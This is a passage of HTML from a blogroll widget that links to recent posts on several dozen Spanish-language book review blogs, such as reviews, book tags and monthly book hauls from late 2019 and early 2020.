<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenstarbucks.blogspot.com/2020/01/amy-y-roger.html' target='_blank'>
AMY Y ROGER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiaWFEuvrA3vEv3UvJuOcfOzeInuZEF3SlTa0Q2OGDT164G-UhkAP-zprIG_IWhCY55v9Zjj7BRT0n6XNPrFPAFV_PgBQuWBg2jXrEhb4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.elplacerliterario.com/' target='_blank'>
El Placer Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.elplacerliterario.com/2020/01/tengo-el-mismo-derecho-de-estar-aqui.html' target='_blank'>
Tengo el mismo derecho de estar aquí que tú.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcGallW1HDBQAW3znbmJduo1HU44vNc40lbyc7lezMgNzVhhV1eDdcUAHQwx6joF3U8zKUM4fU1Y6X-FSr0ovatw0MaJvngUhGfD6cxt-K8_4wnHh9cpXg3eP2Og=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/' target='_blank'>
El país de la palabra escrita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/2020/01/por-si-acaso.html' target='_blank'>
Por si acaso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQvznMkJcI_KhFjt6du69pA0RFhwqKuwoGKH86FyDHANaczVVTh12Y9s0N8Zs-IEguIDTVZIiM7--86Hrb1U61ZpjwyS4p3KWUG_371gjvrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://genxsisbooks.blogspot.com/' target='_blank'>
La biblioteca de Genxsis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://genxsisbooks.blogspot.com/2020/01/southern-bride-kelly-elliott.html' target='_blank'>
Bilogia, Southern Bride - Kelly Elliott
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1AMjcoKYikJae6jCraXDgLKkhjCiIoyR_0GFkQGtO246VnO1Km4XlJvh3P72ph8ZjcKKm7Uyfow_9BZZgPVo6rwLLhOL_zfi5cO9FpQIxzTTCs9I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuruguay.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuruguay.blogspot.com/2020/01/heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Heredera de Fuego | Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vG-paxdegcuOzVbGNqVWQm0sghjMz07Y2aYRthHNujfNcUXDS_ZZcqALClxGOjg8Kp1vY_pZfZJprQkJu9cRtM0Wq3dQEmLnS9iXrOei0GldBe=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xlibrosconalmax.blogspot.com/' target='_blank'>
Libros con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xlibrosconalmax.blogspot.com/2020/01/marfil-enfrentados-i-mercedes-ron.html' target='_blank'>
Marfil (Enfrentados I) - Mercedes Ron
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_OBPQYmQqoPSnVDMPNIIjWxGSz1ubbDMhmtxXKrvqNvVDk2KoM9BmWWYYOWPoGnBlZ3RwLc50bSDSkzNpOlwDILiN3pBXBtadWaaVk42SawhR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whatalife-blog.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whatalife-blog.blogspot.com/2020/01/libro-marfil.html' target='_blank'>
Libro: Marfil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6LM8HMMWP5tYLeVOdrFvtpd_5eUZoCVSiL8yIrZu0O0R8hzJxZKDBBtcba2rChbOERujGphala6eJunM1Cdys1179jrRJxfiZUqimPOu4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://foxinthebook.blogspot.com/' target='_blank'>
Fox in the book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://foxinthebook.blogspot.com/2020/01/resena-mi-ultima-batalla-de-harry.html' target='_blank'>
Reseña 'Mi última batalla' de Harry Leslie Smith.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9Qqe26FpyxyTlbj4RoPK1nOMI0yWq-uJ9j4MpzVVzBjWIPMTx7NQR4Xut56qOvCUjQcgYD-Gr5e7bNhtBL94HFMATcgG9qoDWKz4dwlbdulX20Sc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoraficionada.blogspot.com/' target='_blank'>
Lectora Aficionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoraficionada.blogspot.com/2020/01/violencia-normalizada-en-la-literatura.html' target='_blank'>
Violencia normalizada en la literatura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uslGD74SRbLDOQ19c6OKbRhaWkzFafsXn0a-Y5FpPlsQv_SRmNS5XrzB9lOibxMCsz6ZYlEC4S-Ha1jULGLnAMTtwTtrj05iq0kcDSP81faM5tgLY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://schildymardeletras.blogspot.com/' target='_blank'>
Schildy Mar de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://schildymardeletras.blogspot.com/2020/01/resena-fan-total.html' target='_blank'>
Reseña Fan total
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srejs45J4GWQPKbyXB0OVFdDmlxLJIeIGbgIyM6WjA7THAYhap8ueez2z78heF45mX2SQqgLP_0-Pc7Zze90Te1wPi5wSXJ64g-s07Qe1gnPYZrx0D=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lostinsidestories.blogspot.com/' target='_blank'>
Lost Inside Stories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lostinsidestories.blogspot.com/2020/01/booktag-18-reyes-magos.html' target='_blank'>
Booktag #18: Reyes Magos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZdwcWd5rXgb6aAjwO7CG1upmws2dNXw4o0WkolOjbdbB0ArXEgRmfqpnOsQ_wGtl2YFnbPpaFJop2p6a4E7fu5cmKOL3PPrxLkE5W6jKu3ND_6zbOkA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadealice.blogspot.com/' target='_blank'>
La Estantería de Alice</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadealice.blogspot.com/2019/12/funny-anime-series.html' target='_blank'>
Funny Anime Series
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQpU15NUj2PjFY2LGgxL1VukD8h6nXlGoT4GZroilHIYlb03QFlCvmPs5YbS3GJju_E4gszc_tQid11DTM9PGH93sow4-n-_Pl_ZmyUxzrJVTdxO_TkCal=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelectoresylibros.blogspot.com/' target='_blank'>
Entre lectores y libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelectoresylibros.blogspot.com/2019/12/resena-nueve-semanas-pl-salvador.html' target='_blank'>
Reseña: Nueve semanas - P.L. Salvador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsXqp9OWlnY59T_6pxUsvDRLTFx9FPA-M5vN1FQZwJfOnZKooXyRdZYwNriO8XgiMOSLXpJecd4DkcSBd4E8f8WMdpkCKJsn2vOht-iOvp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibookwatcher.blogspot.com/' target='_blank'>
Book Watcher</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ibookwatcher.blogspot.com/2019/12/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snhsDKr61JovDFBL1bjIaiXlwWkf0WMKqF87ytxY6ECUOxATPAi7ukaunG3GZwg1bNqeWC0xTVxrnP52sbDM4p0y5WAq6SuuEj25BbfpTWO-nqyGD9SAy0lNU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/' target='_blank'>
Perdida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/2019/12/resena-moxie.html' target='_blank'>
Reseña | Moxie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thZDlY8R8NZX29cz7RzMQ-YHGSuPUXqf_O8QFZh9vNl2DkLUatOEruUGTM9nyc785RFqkS967QYwKWChga06JxatbTLEBOGTcud0fy-ZXM6FMt6sk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltiempoliterario.blogspot.com/' target='_blank'>
TIEMPO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltiempoliterario.blogspot.com/2019/12/tecnicas-de-organizacion.html' target='_blank'>
TÉCNICAS DE ORGANIZACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGRdO9jNIs1DKOod6j4RUzw6W9mmEqPkCrhp1KDZ7TLlUHFeOSIY6zfZ38u_E1AwaDs03UWEBiER9u4axHtnME8-ZyDD01dpjdUMyhkP3Y1WZFYp7S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bocetodeunescritor.blogspot.com/' target='_blank'>
Bocetos de un Escritor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bocetodeunescritor.blogspot.com/2019/12/oblivion-olvido.html' target='_blank'>
Oblivion (Olvido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufJzXn3yGMvPoTh3pEyAiOa1v--x4yDRrT5LElVTNE27I30twSlGRDcV1hcPdNFLekBmc16MzJ-dqRySu1zqPv8V66xMyHdg6uzwNXi9wb6ww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escritoriodesor.blogspot.com/' target='_blank'>
Escritorio Desordenado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escritoriodesor.blogspot.com/2019/12/la-historia-secreta-del-raton-perez-2005.html' target='_blank'>
La Historia Secreta del Ratón Pérez (2005)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svZiC5G5gHH3UoTA_3Hse8FEKIhdC1vBBMyTXSUCL4Jx38VLINL1S4TflfwCA4KVJE453SvSGaqZx0UTYWyiti-e1OnZixFXrs5LaYUdhE_8LO7w8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdemina.blogspot.com/' target='_blank'>
Las lecturas de Mina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdemina.blogspot.com/2019/12/resena-la-campana-de-cristal-por-sylvia.html' target='_blank'>
RESEÑA: LA CAMPANA DE CRISTAL POR SYLVIA PLATH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjDQjtdb6Ea2zxsHb-DeVvCCmu5-2EcW--Th6WoMi2HS_A1ng4BR4ZI6ngNcabsC-WwL-G19aDHKAfTciWbqge7x4p2cmyF-HhQSphTpYBTfFvWQYX5Zg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elsecretodearlequin.blogspot.com/' target='_blank'>
El secreto de Arlequín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elsecretodearlequin.blogspot.com/2019/12/resena-los-incursores-de-mary-norton.html' target='_blank'>
Reseña "Los incursores" de Mary Norton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEQ54ng3zkegLV7LYjkfnuwYTU0MP065OhHnJp2ZJvDr47nKKvnNyVJ8XYXEgjL5emHftH0jEH5hwmRtX7_0rjbShT4sPfwI3L0khFg0ALJQjExa9R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundoentrelibro1.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundoentrelibro1.blogspot.com/2019/12/resena-una-lista-casi-definitiva-de-mis.html' target='_blank'>
Reseña: Una lista casi definitiva de mis peores pesadillas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQFS5KLCMoNU2m5nmtIWVyPIHeu2xk99MxuEChIzC9febmGCeavEXi2keytVX_aLDsQM3Xn3gxXTQBxeRBSbCqj1sw8YaOFKCSJzr9RcGzJZYATOt_uxy0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marininiyelsextomundo.blogspot.com/' target='_blank'>
Marinini &amp; el sexto mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marininiyelsextomundo.blogspot.com/2019/12/resena-relatos-ortograficos-como.html' target='_blank'>
Reseña: "RELATOS ORTOGRÁFICOS, CÓMO ECHARLE CUENTO A LA NORMA LINGÜÍSTICA", 
MARIÁNGELES GARCÍA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3kdQrmaNj2Rx4QP2Q5fydnnC9hW2x7wK4d6kh3pO-pumrRSs0md2hvEpVMQWhFnNMmgLtoobalOsijqDfpgjVEtn7L9PD5cMdsUtoBl4owaaa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://angiecorrealee.blogspot.com/' target='_blank'>
Angie Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://angiecorrealee.blogspot.com/2019/12/resena-los-dioses-tambien-aman.html' target='_blank'>
Reseña: Los dioses también aman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2i6gAE7FvxdVHXkAkahgyjGklmtYLqSYPLffsQu9ocKMaqbXbZ44DluQQz735pHC33K8w659t0jjJb3S1bma71McWSIXpTt6g-qQ-TYCrJZED=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elblog-diverso.blogspot.com/' target='_blank'>
El blog diverso | Blog personal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elblog-diverso.blogspot.com/2019/12/bookmate-recomendacion.html' target='_blank'>
Bookmate | Recomendación
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urka1UYLGHJ2NFg83qwPDjmiXyK3e45GLHS2eJx8rQ-y7Fbmi2AYsrA0TlUvxytvrrGxdfVmzx_18CePa4oDD1aOH8yu4RYgVNg-hmAVEQHvzwO34wJG7Uo3s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/' target='_blank'>
Unas Maravillas de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/2019/12/unpuzzledeamordejuliomaringarcia.html' target='_blank'>
"Un puzzle de amor" de Julio Marín García
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sR9TnDD0GjUN-YbGeHb2NBUGNbhaSPwRl45abSHBto8S0KPFlrj-C04R-ZB-4iIJ7bQfe9jLoxa8LszccAQisBmC6ddPtmDnJF9BaUCv_Zo_UttTDk2n2aEmfDJqs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/' target='_blank'>
Libros, pelis y otros desvaríos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/2019/12/booktag-1984.html' target='_blank'>
Booktag 1984
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBIJRfhR9RecFYYb6KZ0zUh20DucmwOKD42D9F7ye8bCrUozdPXQFKGFOZbn3d7QphBq-lEo5tYSLSgNV37ATZZ86xT1o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.coll797.com/' target='_blank'>
&#9824;Estación del 24&#9824;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.coll797.com/2019/11/musica-traduccion-de-ich-wei-es-nicht.html' target='_blank'>
Música | Traducción de "Ich weiß es nicht" (No lo sé), de Lindemann
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHYWunvdyJOD-9mw0iFN42f5jEatiU8NobFA86eas-SHiUR43PjMw5bV72DgCOjPdTcAP9FXnunwDSmoVysCERMxVTOPt9-eNG-kv1kskj9xW851I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-libro-un-cafe.blogspot.com/' target='_blank'>
Un libro y un café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-libro-un-cafe.blogspot.com/2019/11/once-upon-time-in-hollywood.html' target='_blank'>
Once Upon a Time in Hollywood o la sobrevaloración de una película olvidable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szjvQRX8yQ6AIfh1I-hB75rQacf0-G6PGnkTsfHj4dIeDI6KsrcIeczrKKt-pbO1JJBQhTxH1radfK8D3HqTMEePq7SGSKdF5uEtWhEAVvoccgWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serendipia-aazul.blogspot.com/' target='_blank'>
Serendipia azul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serendipia-aazul.blogspot.com/2019/11/hoy-sale-la-venta-tu-sonrisa-lejos-de-mi.html' target='_blank'>
Hoy sale a la venta: Tú sonrisa lejos de mí.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdgFyqI3l0MYNCZjtbkPlthOvKoaCJr4-_8eWt1BrGGfkzt3zg7AsgOrrT6SSOj5mPIhWQVZPkPl1TGp6Y0MPPBHq_WjZsooib79DC5SbWprSflL7f=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosparaleerymas.blogspot.com/' target='_blank'>
Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosparaleerymas.blogspot.com/2019/11/la-habitacion-imposible-carlos-vila.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vt44P_dGMQu_1Bg4lRy2XGYEowvgji_RuLZpYu3js3mF4DqXTWY2D_H2uMrJ0JtOGSp8ZGCKiyniYgUZAT8xWmaLEL1S3PBaZuE99dKKc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cristinafanu.blogspot.com/' target='_blank'>
En el mundo de la fantasia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cristinafanu.blogspot.com/2019/11/resena-las-dudas-de-alexia-de-susana.html' target='_blank'>
Reseña Las dudas de Alexia de Susana Rubio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTMAMPRuhkJjgkt1-PaH47UTGPVVIjVZipsR3GQLfShbe45KIpph3kpCdmD1wMS8_osywZ5KCeFzIYZtzqlJ00OA8qunSUoiDuzyAUCCILrCZg4Nma9x0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmirincondelecturas.blogspot.com/' target='_blank'>
Mi rincón de lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmirincondelecturas.blogspot.com/2019/11/wrap-up-septiembreoctubre-2019.html' target='_blank'>
WRAP UP SEPTIEMBRE/OCTUBRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udhYo6d3j4O7gtpW4yVki9jxkTtLdO_znbvlnIapqPELdua5KJkhPN04BOFEgfw2VD8gMbn0CWrZ8VWbHm3LG0EmDcRvlp5lIeY5C0mLo_HEQw0m2g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmibosquedeletras.blogspot.com/' target='_blank'>
En mi bosque de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enmibosquedeletras.blogspot.com/2019/11/resena-la-reina-negra.html' target='_blank'>
[Reseña] La reina negra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8moCJCcDRKgw2DZb3wFWpsWpaVul5T9-_u7GSVYYKbX0rzJLcSP9_LQbVQoN7ok3JF9GPXFWTPmWsNBOWvU52Tz7MRq1SulcFm2P-U96ALJGf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonjourfangirls.blogspot.com/' target='_blank'>
Bonjour Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonjourfangirls.blogspot.com/2019/11/book-haul-octubre.html' target='_blank'>
BOOK HAUL OCTUBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6ajod2XJMCOjlAUkL8u7RoZccUIzRbguD18MiTcCDFdxlNpSQdVxgyQLDUh_9WFn8qy0HxJBSqCPpTNOYyFXF-60wlf-euu31mwnCIhqVA2BGpZ4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://susurrosdepapell.blogspot.com/' target='_blank'>
Susurros de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://susurrosdepapell.blogspot.com/2019/11/titulo-original-le-petit-prince-titulo.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-vDQpLGcc09-vkW8RTHWl1bZtH-L7CZKFZHIM-QC0bbBYrfURzcP3IsUmN57S8Z1ZDECKp2mYLEpKD3goVT4XgSMW6xqBQA0lOtAJqUI_WPE_lX_6hiV20lr-LQK_ojxW4eNhzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/' target='_blank'>
Segunda estrella a la derecha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/2019/10/cazadores-de-sombras-ciudad-de-hueso.html' target='_blank'>
Cazadores de Sombras: Ciudad de Hueso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLyH70JrMRLz5I614Wjf-dwjFJX7z_v9fFpLWKXjOQSzuEK6xTjmm9td8iArM_BfVEeiH6tyC1AIBqliYhecIHdo7OnaLBbY_3STi_rzwn0JFU5Ng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pardonmispanglish.blogspot.com/' target='_blank'>
Pardon Mi Spanglish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pardonmispanglish.blogspot.com/2019/11/resena-historia-popular-del.html' target='_blank'>
Reseña: Historia popular del levantamiento vampiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1MNps251AwYyN2RgZ9e_9-GVmwjvFRffMhEu2jo8nZOxglxefG8RmaGKRBJLDWkKjN58IYByMJjwqov04c6T4iKpljf-n9kma4TE2pt0jmjTZfdc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carosbookreviews.blogspot.com/' target='_blank'>
Caro's Book Reviews Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carosbookreviews.blogspot.com/2019/10/lire-en-ligne-l-du-theatre-autres.html' target='_blank'>
&#9989; lire en ligne L'invention du théâtre : & autres fictions Ebook PDF Format
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3Zcysrt83cGYY4v_57QZXia_RF8OV-S6eb9noCBmGJI_MwrIkmtDjq1UYPQUch_otEGh02yzTFL9WDIUToupH1cTTT33EF6ZtNzp5BTAVRgNq0Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poesiaescarchada.blogspot.com/' target='_blank'>
Poesía escarchada</a>
</div>
